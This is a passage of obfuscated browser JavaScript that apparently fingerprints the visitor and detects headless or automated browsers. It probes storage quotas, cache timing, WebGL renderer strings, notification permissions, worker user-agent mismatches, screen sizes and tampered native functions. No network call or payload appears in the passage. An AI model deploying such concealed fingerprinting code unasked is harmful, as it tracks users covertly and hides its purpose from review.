        [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
      }, PbUgrB(0x681), bTCLRKa);
    }
    if (PbUgrB(0x682) in window) {
      const ybmWsmc = (async () => {
        const sKUubF = {
            [PbUgrB(Fh4A2o[0x24e])]: Fh4A2o[0x2a],
            [PbUgrB(Fh4A2o[0x258])]: Fh4A2o[0x2a],
            [PbUgrB(Fh4A2o[0x3d])]: Fh4A2o[0x25],
            [PbUgrB(Fh4A2o[0x24b])]: Fh4A2o[0x2a],
            [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a],
            [PbUgrB(Fh4A2o[0x250])]: Fh4A2o[0x2a]
          },
          ac32cn = PbUgrB(0x684) + Math[PbUgrB(Fh4A2o[0x2af])](),
          ybmWsmc = performance[PbUgrB(Fh4A2o[0xb3])]();
        let _TE_oq;
        try {
          kjYRdQJ(_TE_oq = await caches[PbUgrB(Fh4A2o[0x253])](ac32cn), sKUubF[PbUgrB(Fh4A2o[0x24b])] = performance[PbUgrB(Fh4A2o[0xb3])]() - ybmWsmc);
          const dg6iNU7 = performance[PbUgrB(Fh4A2o[0xb3])]();
          kjYRdQJ(await _TE_oq[PbUgrB(Fh4A2o[0x254])](PbUgrB(Fh4A2o[0x256]), new Response(PbUgrB(Fh4A2o[0x257]))), sKUubF[PbUgrB(Fh4A2o[0x24e])] = performance[PbUgrB(Fh4A2o[0xb3])]() - dg6iNU7);
          const KAriGNs = performance[PbUgrB(Fh4A2o[0xb3])](),
            dcAJl5E = await _TE_oq[PbUgrB(Fh4A2o[0x255])](PbUgrB(Fh4A2o[0x256]));
          if (!dcAJl5E || (await dcAJl5E[PbUgrB(0x688)]()) !== PbUgrB(Fh4A2o[0x257])) {
            throw new Error(PbUgrB(0x689));
          }
          kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x258])] = performance[PbUgrB(Fh4A2o[0xb3])]() - KAriGNs, await caches[PbUgrB(Fh4A2o[0x259])](ac32cn), sKUubF[PbUgrB(Fh4A2o[0x250])] = performance[PbUgrB(Fh4A2o[0xb3])]() - ybmWsmc);
          return sKUubF;
        } catch (lxL5MDQ) {
          kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x3b])] = PbUgrB(0x68b) + lxL5MDQ[PbUgrB(Fh4A2o[0x9b])], await caches[PbUgrB(Fh4A2o[0x259])](ac32cn)[PbUgrB(Fh4A2o[0x229])](() => {}));
          return sKUubF;
        }
      })();
      sKUubF[PbUgrB(Fh4A2o[0x25a])] = await G_Xwqr(ybmWsmc, ihMXIf, {
        [PbUgrB(Fh4A2o[0x3d])]: Fh4A2o[0x25],
        [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
      }, PbUgrB(0x68c), bTCLRKa);
    }
    if (window[PbUgrB(Fh4A2o[0x25b])]) {
      const _TE_oq = {
          [PbUgrB(Fh4A2o[0x226])]: Fh4A2o[0x25],
          [PbUgrB(Fh4A2o[0x198])]: Fh4A2o[0x0],
          [PbUgrB(Fh4A2o[0x265])]: Fh4A2o[0x2a],
          [PbUgrB(Fh4A2o[0x25e])]: Fh4A2o[0x2a],
          [PbUgrB(Fh4A2o[0x260])]: Fh4A2o[0x2a],
          [PbUgrB(Fh4A2o[0x266])]: Fh4A2o[0x2a],
          [PbUgrB(Fh4A2o[0x152])]: Fh4A2o[0x2a]
        },
        dg6iNU7 = PbUgrB(0x691),
        KAriGNs = PbUgrB(Fh4A2o[0x1d4]),
        dcAJl5E = wRMO9zV(PbUgrB(Fh4A2o[0x25d]), Fh4A2o[0x25c], Fh4A2o[0x1e]),
        lxL5MDQ = wRMO9zV(PbUgrB(Fh4A2o[0x25d]), Fh4A2o[0x1e], Fh4A2o[0x25c]) * Fh4A2o[0x25c];
      try {
        const DAyKkN = performance[PbUgrB(Fh4A2o[0xb3])]();
        kjYRdQJ(localStorage[PbUgrB(Fh4A2o[0x262])](PbUgrB(Fh4A2o[0x25f]), KAriGNs), _TE_oq[PbUgrB(Fh4A2o[0x25e])] = performance[PbUgrB(Fh4A2o[0xb3])]() - DAyKkN);
        const lyDVMv = performance[PbUgrB(Fh4A2o[0xb3])]();
        kjYRdQJ(localStorage[PbUgrB(0x695)](PbUgrB(Fh4A2o[0x25f])), _TE_oq[PbUgrB(Fh4A2o[0x260])] = performance[PbUgrB(Fh4A2o[0xb3])]() - lyDVMv, localStorage[PbUgrB(Fh4A2o[0x261])](PbUgrB(Fh4A2o[0x25f])));
        let RUW1cr = Fh4A2o[0x0],
          OvJEV_ = Fh4A2o[0x25];
        localStorage[PbUgrB(Fh4A2o[0x261])](dg6iNU7);
        while (OvJEV_ && RUW1cr < lxL5MDQ) try {
          const GvR__F = Fh4A2o[0x208][PbUgrB(Fh4A2o[0x360])](dcAJl5E);
          kjYRdQJ(localStorage[PbUgrB(Fh4A2o[0x262])](dg6iNU7 + RUW1cr, GvR__F), RUW1cr += dcAJl5E);
        } catch (eMLfwZ) {
          kjYRdQJ(OvJEV_ = Fh4A2o[0x23], eMLfwZ[PbUgrB(Fh4A2o[0x1a3])] === PbUgrB(0x698) || eMLfwZ[PbUgrB(Fh4A2o[0x1a3])][PbUgrB(Fh4A2o[0x264])](PbUgrB(0x69a)) || eMLfwZ[PbUgrB(Fh4A2o[0x263])] === Fh4A2o[0xbf] || eMLfwZ[PbUgrB(Fh4A2o[0x263])] === Fh4A2o[0x15d] || eMLfwZ[PbUgrB(Fh4A2o[0x50])]()[PbUgrB(Fh4A2o[0x264])](PbUgrB(Fh4A2o[0x240])) ? _TE_oq[PbUgrB(Fh4A2o[0x198])] = RUW1cr : (_TE_oq[PbUgrB(Fh4A2o[0x265])] = PbUgrB(0x69c) + eMLfwZ[PbUgrB(Fh4A2o[0x1a3])] + PbUgrB(Fh4A2o[0x267]) + eMLfwZ[PbUgrB(Fh4A2o[0x9b])], _TE_oq[PbUgrB(Fh4A2o[0x198])] = RUW1cr));
        }
        if (OvJEV_) {
          _TE_oq[PbUgrB(Fh4A2o[0x198])] = RUW1cr;
          if (RUW1cr >= lxL5MDQ) {
            _TE_oq[PbUgrB(Fh4A2o[0x266])] = PbUgrB(0x69e) + lxL5MDQ / Fh4A2o[0x25c] / Fh4A2o[0x25c] + PbUgrB(0x69f);
          }
        }
      } catch (eMLfwZ) {
        _TE_oq[PbUgrB(Fh4A2o[0x152])] = PbUgrB(0x6a0) + eMLfwZ[PbUgrB(Fh4A2o[0x1a3])] + PbUgrB(Fh4A2o[0x267]) + eMLfwZ[PbUgrB(Fh4A2o[0x9b])];
      } finally {
        try {
          for (let kkfeHZ = Fh4A2o[0x0]; kkfeHZ < _TE_oq[PbUgrB(Fh4A2o[0x198])] + dcAJl5E; kkfeHZ += dcAJl5E) localStorage[PbUgrB(Fh4A2o[0x261])](dg6iNU7 + kkfeHZ);
          localStorage[PbUgrB(Fh4A2o[0x261])](dg6iNU7);
        } catch (D1PIq8) {
          if (!_TE_oq[PbUgrB(Fh4A2o[0x152])]) {
            _TE_oq[PbUgrB(Fh4A2o[0x152])] = PbUgrB(0x6a1) + D1PIq8[PbUgrB(Fh4A2o[0x9b])];
          }
        }
      }
      sKUubF[PbUgrB(Fh4A2o[0x1b1])] = _TE_oq;
    }
    return sKUubF;
  }
  function Pcz8XZ(sKUubF) {
    return typeof sKUubF === PbUgrB(Fh4A2o[0x268]) && new RegExp(PbUgrB(0x6a2), "")[PbUgrB(Fh4A2o[0x1d4])](sKUubF);
  }
  function vxtLgo(sKUubF) {
    if (!sKUubF) {
      return Fh4A2o[0x23];
    }
    try {
      return sKUubF[PbUgrB(Fh4A2o[0x269])] === Fh4A2o[0x25];
    } catch (ac32cn) {
      return Fh4A2o[0x23];
    }
  }
  const r0XUYn = [PbUgrB(Fh4A2o[0x32c]), PbUgrB(0x6a5), PbUgrB(0x6a6), PbUgrB(Fh4A2o[0x26b]), PbUgrB(Fh4A2o[0x32d]), PbUgrB(0x6a9), PbUgrB(Fh4A2o[0x26a]), PbUgrB(Fh4A2o[0x269]), PbUgrB(Fh4A2o[0x27d]), PbUgrB(Fh4A2o[0x273]), PbUgrB(Fh4A2o[0x274]), PbUgrB(Fh4A2o[0x275]), PbUgrB(Fh4A2o[0x276]), PbUgrB(Fh4A2o[0x277]), PbUgrB(Fh4A2o[0x278]), PbUgrB(Fh4A2o[0x279]), PbUgrB(Fh4A2o[0x27a]), PbUgrB(Fh4A2o[0x27b]), PbUgrB(Fh4A2o[0x27c]), PbUgrB(Fh4A2o[0x271]), PbUgrB(Fh4A2o[0x272]), PbUgrB(Fh4A2o[0x26e]), PbUgrB(Fh4A2o[0x26f]), PbUgrB(Fh4A2o[0x270]), PbUgrB(Fh4A2o[0x26c]), PbUgrB(Fh4A2o[0x26d])],
    jwAmClx = [PbUgrB(0x6bd), PbUgrB(0x6be), PbUgrB(0x6bf), PbUgrB(0x6c0), PbUgrB(0x6c1), PbUgrB(0x6c2), PbUgrB(0x6c3), PbUgrB(0x6c4), PbUgrB(0x6c5), PbUgrB(0x6c6), PbUgrB(0x6c7), PbUgrB(Fh4A2o[0x269]), PbUgrB(Fh4A2o[0x26a]), PbUgrB(Fh4A2o[0x26b]), PbUgrB(0x6c8), PbUgrB(Fh4A2o[0x26c]), PbUgrB(Fh4A2o[0x26d]), PbUgrB(0x6c9), PbUgrB(0x6ca), PbUgrB(0x6cb), PbUgrB(0x6cc), PbUgrB(0x6cd), PbUgrB(0x6ce), PbUgrB(0x6cf), PbUgrB(Fh4A2o[0x26e]), PbUgrB(Fh4A2o[0x26f]), PbUgrB(Fh4A2o[0x270]), PbUgrB(0x6d0), PbUgrB(0x6d1), PbUgrB(0x6d2), PbUgrB(Fh4A2o[0x271]), PbUgrB(Fh4A2o[0x272]), PbUgrB(Fh4A2o[0x273]), PbUgrB(Fh4A2o[0x274]), PbUgrB(Fh4A2o[0x275]), PbUgrB(Fh4A2o[0x276]), PbUgrB(Fh4A2o[0x277]), PbUgrB(Fh4A2o[0x278]), PbUgrB(Fh4A2o[0x279]), PbUgrB(Fh4A2o[0x27a]), PbUgrB(Fh4A2o[0x27b]), PbUgrB(Fh4A2o[0x27c]), PbUgrB(Fh4A2o[0x27d])],
    nON8b6 = [PbUgrB(0x6d3), PbUgrB(Fh4A2o[0x269]), PbUgrB(0x6d4)];
  function F9OMsS(sKUubF, PbUgrB) {
    if (!sKUubF) {
      return Fh4A2o[0x23];
    }
    try {
      return Boolean(sKUubF[PbUgrB]);
    } catch (ac32cn) {
      return Fh4A2o[0x23];
    }
  }
  function ixkWk46() {
    const sKUubF = window,
      ac32cn = window[PbUgrB(Fh4A2o[0x27e])],
      ihMXIf = {
        [PbUgrB(Fh4A2o[0x27f])]: [],
        [PbUgrB(Fh4A2o[0x27e])]: [],
        [PbUgrB(Fh4A2o[0x280])]: [],
        [PbUgrB(Fh4A2o[0x281])]: [],
        [PbUgrB(Fh4A2o[0x283])]: [],
        [PbUgrB(Fh4A2o[0x284])]: []
      };
    for (const dg6iNU7 of r0XUYn) if (F9OMsS(sKUubF, dg6iNU7)) {
      ihMXIf[PbUgrB(Fh4A2o[0x27f])][PbUgrB(Fh4A2o[0x230])](dg6iNU7);
    }
    for (const dg6iNU7 of jwAmClx) if (F9OMsS(ac32cn, dg6iNU7)) {
      ihMXIf[PbUgrB(Fh4A2o[0x27e])][PbUgrB(Fh4A2o[0x230])](dg6iNU7);
    }
    try {
      if (navigator[PbUgrB(Fh4A2o[0x269])]) {
        ihMXIf[PbUgrB(Fh4A2o[0x280])][PbUgrB(Fh4A2o[0x230])](PbUgrB(Fh4A2o[0x269]));
      }
      if (!(PbUgrB(Fh4A2o[0x269]) in navigator)) {
        ihMXIf[PbUgrB(Fh4A2o[0x280])][PbUgrB(Fh4A2o[0x230])](PbUgrB(0x6db));
      }
    } catch (KAriGNs) {}
    const dcAJl5E = ac32cn[PbUgrB(Fh4A2o[0xb2])];
    if (dcAJl5E) {
      for (const lxL5MDQ of nON8b6) try {
        if (dcAJl5E[PbUgrB(Fh4A2o[0x288])](lxL5MDQ) !== Fh4A2o[0x2a]) {
          ihMXIf[PbUgrB(Fh4A2o[0x281])][PbUgrB(Fh4A2o[0x230])](lxL5MDQ);
        }
      } catch (KAriGNs) {}
    }
    const G_Xwqr = (ybmWsmc = [ac32cn, new RegExp(PbUgrB(Fh4A2o[0x286]), Fh4A2o[0x197])], _TE_oq(PbUgrB(Fh4A2o[0x282])))[PbUgrB(Fh4A2o[0x2ef])](sKUubF => {
      const ihMXIf = ac32cn[sKUubF];
      return Boolean(ihMXIf && PbUgrB(Fh4A2o[0x287]) in ihMXIf);
    });
    kjYRdQJ(ihMXIf[PbUgrB(Fh4A2o[0x283])][PbUgrB(Fh4A2o[0x230])](...G_Xwqr), ihMXIf[PbUgrB(Fh4A2o[0x283])][PbUgrB(Fh4A2o[0x230])](...(ybmWsmc = [ac32cn, new RegExp(PbUgrB(0x6e0), Fh4A2o[0x197])], _TE_oq(PbUgrB(Fh4A2o[0x282])))), ihMXIf[PbUgrB(Fh4A2o[0x283])][PbUgrB(Fh4A2o[0x230])](...(ybmWsmc = [sKUubF, new RegExp(PbUgrB(Fh4A2o[0x33a]), Fh4A2o[0x197])], _TE_oq(PbUgrB(Fh4A2o[0x282])))));
    try {
      const DAyKkN = sKUubF[PbUgrB(Fh4A2o[0x284])] || Fh4A2o[0x2a];
      if (DAyKkN && DAyKkN[PbUgrB(Fh4A2o[0x50])]) {
        const bTCLRKa = DAyKkN[PbUgrB(Fh4A2o[0x50])]();
        if (typeof bTCLRKa === PbUgrB(Fh4A2o[0x268]) && bTCLRKa[PbUgrB(Fh4A2o[0x264])](PbUgrB(Fh4A2o[0x285]))) {
          ihMXIf[PbUgrB(Fh4A2o[0x284])][PbUgrB(Fh4A2o[0x230])](PbUgrB(Fh4A2o[0x285]));
        }
      }
    } catch (KAriGNs) {}
    return ihMXIf;
  }
  function SG4pIW() {
    const sKUubF = window,
      ac32cn = window[PbUgrB(Fh4A2o[0x27e])];
    for (const ybmWsmc of r0XUYn) if (F9OMsS(sKUubF, ybmWsmc)) {
      return Fh4A2o[0x25];
    }
    for (const ybmWsmc of jwAmClx) if (F9OMsS(ac32cn, ybmWsmc)) {
      return Fh4A2o[0x25];
    }
    for (const ybmWsmc of Object[PbUgrB(Fh4A2o[0x29c])](ac32cn)) if (new RegExp(PbUgrB(Fh4A2o[0x286]), Fh4A2o[0x197])[PbUgrB(Fh4A2o[0x1d4])](ybmWsmc)) {
      const _TE_oq = ac32cn[ybmWsmc];
      if (_TE_oq && PbUgrB(Fh4A2o[0x287]) in _TE_oq) {
        return Fh4A2o[0x25];
      }
    }
    try {
      const ihMXIf = sKUubF[PbUgrB(Fh4A2o[0x284])] || Fh4A2o[0x2a];
      if (ihMXIf && ihMXIf[PbUgrB(Fh4A2o[0x50])]) {
        const dg6iNU7 = ihMXIf[PbUgrB(Fh4A2o[0x50])]();
        if (typeof dg6iNU7 === PbUgrB(Fh4A2o[0x268]) && dg6iNU7[PbUgrB(Fh4A2o[0x264])](PbUgrB(Fh4A2o[0x285]))) {
          return Fh4A2o[0x25];
        }
      }
    } catch (KAriGNs) {}
    try {
      const dcAJl5E = ac32cn[PbUgrB(Fh4A2o[0xb2])];
      if (dcAJl5E) {
        for (const lxL5MDQ of nON8b6) if (dcAJl5E[PbUgrB(Fh4A2o[0x288])](lxL5MDQ) !== Fh4A2o[0x2a]) {
          return Fh4A2o[0x25];
        }
      }
    } catch (KAriGNs) {}
    return Fh4A2o[0x23];
  }
  function JuW1HD(sKUubF) {
    if (!sKUubF) {
      return Fh4A2o[0x0];
    }
    return sKUubF[PbUgrB(Fh4A2o[0x27f])][PbUgrB(Fh4A2o[0x51])] + sKUubF[PbUgrB(Fh4A2o[0x27e])][PbUgrB(Fh4A2o[0x51])] + sKUubF[PbUgrB(Fh4A2o[0x280])][PbUgrB(Fh4A2o[0x51])] + sKUubF[PbUgrB(Fh4A2o[0x281])][PbUgrB(Fh4A2o[0x51])] + sKUubF[PbUgrB(Fh4A2o[0x283])][PbUgrB(Fh4A2o[0x51])] + sKUubF[PbUgrB(Fh4A2o[0x284])][PbUgrB(Fh4A2o[0x51])];
  }
  function _HkFM2() {
    try {
      return navigator[PbUgrB(Fh4A2o[0x289])] ? navigator[PbUgrB(Fh4A2o[0x289])][PbUgrB(Fh4A2o[0x51])] : Fh4A2o[0x0];
    } catch (sKUubF) {
      return Fh4A2o[0x0];
    }
  }
  function zkKWSY() {
    try {
      const sKUubF = navigator[PbUgrB(Fh4A2o[0x2d6])];
      if (!sKUubF) {
        return Fh4A2o[0x0];
      }
      if (typeof sKUubF[PbUgrB(Fh4A2o[0x51])] === PbUgrB(Fh4A2o[0x1e2])) {
        return sKUubF[PbUgrB(Fh4A2o[0x51])];
      }
      return Array[PbUgrB(Fh4A2o[0x199])](sKUubF)[PbUgrB(Fh4A2o[0x51])];
    } catch (ac32cn) {
      return Fh4A2o[0x0];
    }
  }
  async function LFZL00(sKUubF) {
    if (!sKUubF) {
      return Fh4A2o[0x23];
    }
    const ac32cn = PbUgrB(Fh4A2o[0x28a]) in navigator;
    if (!ac32cn || typeof navigator[PbUgrB(Fh4A2o[0x28a])][PbUgrB(Fh4A2o[0x28c])] !== PbUgrB(Fh4A2o[0x17b])) {
      return Fh4A2o[0x23];
    }
    if (!(PbUgrB(Fh4A2o[0x28b]) in window)) {
      return Fh4A2o[0x23];
    }
    try {
      const ybmWsmc = await navigator[PbUgrB(Fh4A2o[0x28a])][PbUgrB(Fh4A2o[0x28c])]({
        [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(Fh4A2o[0x2d3])
      });
      return ybmWsmc[PbUgrB(Fh4A2o[0x173])] === PbUgrB(0x6e8) && typeof Notification !== PbUgrB(Fh4A2o[0xa2]) && Notification[PbUgrB(Fh4A2o[0x2a5])] === PbUgrB(Fh4A2o[0x2a6]);
    } catch (_TE_oq) {
      return Fh4A2o[0x23];
    }
  }
  async function w8SulIr() {
    try {
      const sKUubF = navigator[PbUgrB(Fh4A2o[0x22e])];
      if (!sKUubF) {
        return Fh4A2o[0x23];
      }
      if (sKUubF[PbUgrB(Fh4A2o[0x28d])] === "") {
        return Fh4A2o[0x25];
      }
      if (typeof sKUubF[PbUgrB(Fh4A2o[0x28e])] === PbUgrB(Fh4A2o[0x17b])) {
        const ac32cn = await sKUubF[PbUgrB(Fh4A2o[0x28e])]([PbUgrB(Fh4A2o[0x28d])]),
          ybmWsmc = typeof ac32cn[PbUgrB(Fh4A2o[0x28d])] === PbUgrB(Fh4A2o[0x268]) ? ac32cn[PbUgrB(Fh4A2o[0x28d])] : "";
        return ybmWsmc === "";
      }
    } catch (_TE_oq) {
      return Fh4A2o[0x23];
    }
    return Fh4A2o[0x23];
  }
  function PoSAYY() {
    try {
      const sKUubF = document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x13d])),
        ac32cn = sKUubF[PbUgrB(Fh4A2o[0x117])](PbUgrB(Fh4A2o[0x1bc])) || sKUubF[PbUgrB(Fh4A2o[0x117])](PbUgrB(Fh4A2o[0x28f]));
      if (!ac32cn) {
        return {};
      }
      const ybmWsmc = ac32cn[PbUgrB(Fh4A2o[0x290])](PbUgrB(Fh4A2o[0x291]));
      if (ybmWsmc) {
        const _TE_oq = ac32cn[PbUgrB(Fh4A2o[0x11e])](ybmWsmc[PbUgrB(Fh4A2o[0x292])]),
          ihMXIf = ac32cn[PbUgrB(Fh4A2o[0x11e])](ybmWsmc[PbUgrB(0x6ec)]);
        return {
          [PbUgrB(Fh4A2o[0x293])]: _TE_oq || "",
          [PbUgrB(Fh4A2o[0x294])]: ihMXIf || ""
        };
      }
      const _TE_oq = ac32cn[PbUgrB(Fh4A2o[0x11e])](ac32cn[PbUgrB(0x6ed)]),
        ihMXIf = ac32cn[PbUgrB(Fh4A2o[0x11e])](ac32cn[PbUgrB(0x6ee)]);
      return {
        [PbUgrB(Fh4A2o[0x293])]: _TE_oq || "",
        [PbUgrB(Fh4A2o[0x294])]: ihMXIf || ""
      };
    } catch (dg6iNU7) {
      return {};
    }
  }
  async function S_DhQPO() {
    if (typeof Worker === PbUgrB(Fh4A2o[0xa2])) {
      return Fh4A2o[0x2a];
    }
    const sKUubF = PbUgrB(0x6ef);
    try {
      const ac32cn = globalThis[PbUgrB(0x6f0)],
        ybmWsmc = globalThis[PbUgrB(Fh4A2o[0x33c])] || globalThis[PbUgrB(Fh4A2o[0x33d])];
      if (!ac32cn || !ybmWsmc) {
        return Fh4A2o[0x2a];
      }
      const _TE_oq = new ac32cn([sKUubF], {
          [PbUgrB(Fh4A2o[0xac])]: PbUgrB(0x6f3)
        }),
        ihMXIf = ybmWsmc[PbUgrB(Fh4A2o[0x295])](_TE_oq),
        dg6iNU7 = new Worker(ihMXIf);
      return await new Promise(sKUubF => {
        const ac32cn = () => {
            kjYRdQJ(dg6iNU7[PbUgrB(Fh4A2o[0x113])](), ybmWsmc[PbUgrB(Fh4A2o[0x114])](ihMXIf));
          },
          _TE_oq = globalThis[PbUgrB(Fh4A2o[0x2de])](() => {
            kjYRdQJ(ac32cn(), sKUubF(Fh4A2o[0x2a]));
          }, 0xbb8);
        kjYRdQJ(dg6iNU7[PbUgrB(Fh4A2o[0x296])] = ybmWsmc => {
          kjYRdQJ(globalThis[PbUgrB(Fh4A2o[0x297])](_TE_oq), ac32cn(), sKUubF(ybmWsmc[PbUgrB(Fh4A2o[0x2ba])] || Fh4A2o[0x2a]));
        }, dg6iNU7[PbUgrB(Fh4A2o[0x171])] = () => {
          kjYRdQJ(globalThis[PbUgrB(Fh4A2o[0x297])](_TE_oq), ac32cn(), sKUubF(Fh4A2o[0x2a]));
        });
      });
    } catch (KAriGNs) {
      return Fh4A2o[0x2a];
    }
  }
  function FMfgIAD() {
    if (typeof screen === PbUgrB(Fh4A2o[0xa2])) {
      return Fh4A2o[0x23];
    }
    try {
      return screen[PbUgrB(Fh4A2o[0x13e])] === screen[PbUgrB(Fh4A2o[0x298])] && screen[PbUgrB(Fh4A2o[0xaf])] === screen[PbUgrB(Fh4A2o[0xad])];
    } catch (sKUubF) {
      return Fh4A2o[0x23];
    }
  }
  function mgrakK6() {
    if (typeof screen === PbUgrB(Fh4A2o[0xa2])) {
      return Fh4A2o[0x23];
    }
    try {
      const sKUubF = PbUgrB(Fh4A2o[0x299]) in window ? window[PbUgrB(Fh4A2o[0x299])] : Fh4A2o[0x2a],
        ac32cn = window[PbUgrB(Fh4A2o[0xb1])] === screen[PbUgrB(Fh4A2o[0xaf])] && window[PbUgrB(Fh4A2o[0x29a])] === screen[PbUgrB(Fh4A2o[0x13e])],
        ybmWsmc = sKUubF !== Fh4A2o[0x2a] && sKUubF !== Fh4A2o[0x24] && Math[PbUgrB(Fh4A2o[0x29b])](sKUubF[PbUgrB(Fh4A2o[0xaf])]) === screen[PbUgrB(Fh4A2o[0xaf])] && Math[PbUgrB(Fh4A2o[0x29b])](sKUubF[PbUgrB(Fh4A2o[0x13e])]) === screen[PbUgrB(Fh4A2o[0x13e])];
      return Boolean(ac32cn || ybmWsmc);
    } catch (_TE_oq) {
      return Fh4A2o[0x23];
    }
  }
  function oquIsVf() {
    try {
      const sKUubF = PbUgrB(Fh4A2o[0x17e]),
        ac32cn = Fh4A2o[0x169],
        ybmWsmc = Object[PbUgrB(Fh4A2o[0x29c])](window || {}),
        _TE_oq = Object[PbUgrB(0x6f9)](window || {});
      return ybmWsmc[PbUgrB(Fh4A2o[0x170])](-ac32cn)[PbUgrB(Fh4A2o[0x264])](sKUubF) && _TE_oq[PbUgrB(Fh4A2o[0x170])](-ac32cn)[PbUgrB(Fh4A2o[0x264])](sKUubF);
    } catch (ihMXIf) {
      return Fh4A2o[0x23];
    }
  }
  function fC6ira0() {
    const sKUubF = window[PbUgrB(Fh4A2o[0x17e])];
    if (!sKUubF || !sKUubF[PbUgrB(Fh4A2o[0x29d])]) {
      return Fh4A2o[0x23];
    }
    try {
      const ac32cn = sKUubF[PbUgrB(Fh4A2o[0x29d])],
        ybmWsmc = ac32cn[PbUgrB(0x6fb)],
        _TE_oq = ac32cn[PbUgrB(Fh4A2o[0x16e])];
      if (ybmWsmc && PbUgrB(Fh4A2o[0x29e]) in ybmWsmc || _TE_oq && PbUgrB(Fh4A2o[0x29e]) in _TE_oq) {
        return Fh4A2o[0x25];
      }
      if (typeof ybmWsmc === PbUgrB(Fh4A2o[0x17b])) {
        Reflect[PbUgrB(Fh4A2o[0x29f])](ybmWsmc, []);
      }
      if (typeof _TE_oq === PbUgrB(Fh4A2o[0x17b])) {
        Reflect[PbUgrB(Fh4A2o[0x29f])](_TE_oq, []);
      }
      return Fh4A2o[0x25];
    } catch (ihMXIf) {
      const dg6iNU7 = ihMXIf instanceof Error && ihMXIf[PbUgrB(Fh4A2o[0x2a0])] ? ihMXIf[PbUgrB(Fh4A2o[0x2a0])][PbUgrB(Fh4A2o[0x1a3])] : "";
      return dg6iNU7 !== PbUgrB(0x6fe);
    }
  }
  function rbNjyG() {
    try {
      const sKUubF = Function[PbUgrB(Fh4A2o[0x29e])][PbUgrB(Fh4A2o[0x50])],
        ac32cn = sKUubF[PbUgrB(Fh4A2o[0x2a1])](sKUubF),
        ybmWsmc = sKUubF[PbUgrB(Fh4A2o[0x2a1])](Function);
      return !(new RegExp(PbUgrB(Fh4A2o[0x2a2]), "")[PbUgrB(Fh4A2o[0x1d4])](ac32cn) && new RegExp(PbUgrB(Fh4A2o[0x2a2]), "")[PbUgrB(Fh4A2o[0x1d4])](ybmWsmc));
    } catch (_TE_oq) {
      return Fh4A2o[0x25];
    }
  }
  function zFwYb0(sKUubF, ac32cn) {
    const ybmWsmc = sKUubF && sKUubF[PbUgrB(Fh4A2o[0x293])],
      _TE_oq = ac32cn && ac32cn[PbUgrB(0x700)];
    if (!ybmWsmc || !_TE_oq) {
      return Fh4A2o[0x23];
    }
    return ybmWsmc !== _TE_oq;
  }
  async function YoqGCl1() {
    const sKUubF = _TE_oq(PbUgrB(0x701), PbUgrB(Fh4A2o[0x2a8])),
      ac32cn = sKUubF === 0x50,
      ihMXIf = await LFZL00(ac32cn)[PbUgrB(Fh4A2o[0x229])](() => {
        return Fh4A2o[0x23];
      }),
      dg6iNU7 = await w8SulIr()[PbUgrB(Fh4A2o[0x229])](() => {
        return Fh4A2o[0x23];
      }),
      KAriGNs = await S_DhQPO()[PbUgrB(Fh4A2o[0x229])](() => {
        return Fh4A2o[0x2a];
      }),
      dcAJl5E = PoSAYY(),
      lxL5MDQ = {
        [PbUgrB(0x703)]: (ybmWsmc = [ac32cn, window], _TE_oq(PbUgrB(Fh4A2o[0x2a3]))),
        [PbUgrB(0x704)]: (ybmWsmc = [dcAJl5E, KAriGNs], _TE_oq(PbUgrB(Fh4A2o[0x2a4]))),
        [PbUgrB(0x705)]: ac32cn && typeof Notification !== PbUgrB(Fh4A2o[0xa2]) && Notification[PbUgrB(Fh4A2o[0x2a5])] === PbUgrB(Fh4A2o[0x2a6]),
        [PbUgrB(0x706)]: dg6iNU7,
        [PbUgrB(0x707)]: ac32cn && zkKWSY() === Fh4A2o[0x0],
        [PbUgrB(0x708)]: (ybmWsmc = [ac32cn], _TE_oq(PbUgrB(Fh4A2o[0x2a7]))),
        [PbUgrB(0x709)]: navigator[PbUgrB(0x70a)] === Fh4A2o[0x23],
        [PbUgrB(0x70b)]: ac32cn && _HkFM2() === Fh4A2o[0x0],
        [PbUgrB(0x70c)]: mgrakK6(),
        [PbUgrB(0x70d)]: new _TE_oq(PbUgrB(0x70e), PbUgrB(Fh4A2o[0x2a8]), PbUgrB(Fh4A2o[0x2ad]))[PbUgrB(Fh4A2o[0x2ae])],
        [PbUgrB(0x711)]: FMfgIAD(),
        [PbUgrB(0x712)]: ihMXIf
      },
      G_Xwqr = {
        [PbUgrB(0x713)]: Pcz8XZ(navigator[PbUgrB(Fh4A2o[0x2a9])]) || Pcz8XZ(navigator[PbUgrB(0x714)]),
        [PbUgrB(0x715)]: (ybmWsmc = [ac32cn], _TE_oq(PbUgrB(Fh4A2o[0x2aa]))),
        [PbUgrB(0x716)]: Pcz8XZ(KAriGNs && KAriGNs[PbUgrB(Fh4A2o[0x2a9])])
      },
      DAyKkN = {
        [PbUgrB(0x717)]: fC6ira0(),
        [PbUgrB(0x718)]: zFwYb0(dcAJl5E, KAriGNs),
        [PbUgrB(0x719)]: oquIsVf(),
        [PbUgrB(0x71a)]: _TE_oq(PbUgrB(0x71b), PbUgrB(Fh4A2o[0x2a8])),
        [PbUgrB(0x71c)]: rbNjyG()
      },
      bTCLRKa = {
        [PbUgrB(Fh4A2o[0x2ab])]: (ybmWsmc = [G_Xwqr], _TE_oq(PbUgrB(Fh4A2o[0x2ac]), PbUgrB(0x71d), PbUgrB(Fh4A2o[0x2ad]))[PbUgrB(Fh4A2o[0x2ae])]),
        [PbUgrB(0x71e)]: (ybmWsmc = [DAyKkN], _TE_oq(PbUgrB(Fh4A2o[0x2ac]))),
        [PbUgrB(0x71f)]: (ybmWsmc = [lxL5MDQ], _TE_oq(PbUgrB(Fh4A2o[0x2ac])))
      };
    return {
      [PbUgrB(0x720)]: ac32cn,
      [PbUgrB(Fh4A2o[0x31e])]: lxL5MDQ,
      [PbUgrB(Fh4A2o[0x2bf])]: G_Xwqr,
      [PbUgrB(Fh4A2o[0x320])]: DAyKkN,
      [PbUgrB(Fh4A2o[0x322])]: bTCLRKa
    };
  }
  function ccmYWo() {
    let sKUubF = Fh4A2o[0x0];
    return {
      [PbUgrB(Fh4A2o[0x16f])]: () => {
        sKUubF = performance[PbUgrB(Fh4A2o[0xb3])]();
        return sKUubF;
      },
